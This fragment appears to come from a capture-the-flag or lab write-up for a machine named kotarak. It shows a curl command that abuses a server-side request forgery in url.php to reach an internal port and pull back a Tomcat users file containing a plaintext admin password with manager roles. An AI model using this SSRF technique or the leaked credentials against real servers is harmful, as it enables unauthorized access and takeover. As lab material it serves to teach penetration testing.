 └─# curl http://kotarak:60000/url.php?path=http://127.0.0.1:888/?doc=backup
<?xml version="1.0" encoding="UTF-8"?>
<!--
  Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<tomcat-users xmlns="http://tomcat.apache.org/xml"
              xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
              xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
              version="1.0">
<!--
  NOTE:  By default, no user is included in the "manager-gui" role required
  to operate the "/manager/html" web application.  If you wish to use this app,
  you must define such a user - the username and password are arbitrary. It is
  strongly recommended that you do NOT use one of the users in the commented out
  section below since they are intended for use with the examples web
  application.
-->
<!--
  NOTE:  The sample user and role entries below are intended for use with the
  examples web application. They are wrapped in a comment and thus are ignored
  when reading this file. If you wish to configure these users for use with the
  examples web application, do not forget to remove the <!.. ..> that surrounds
  them. You will also need to set the passwords to something appropriate.
-->
<!--
  <role rolename="tomcat"/>
  <role rolename="role1"/>
  <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
  <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
  <user username="role1" password="<must-be-changed>" roles="role1"/>
-->
    <user username="admin" password="3@g01PdhB!" roles="manager,manager-gui,admin-gui,manager-script"/>
</tomcat-users>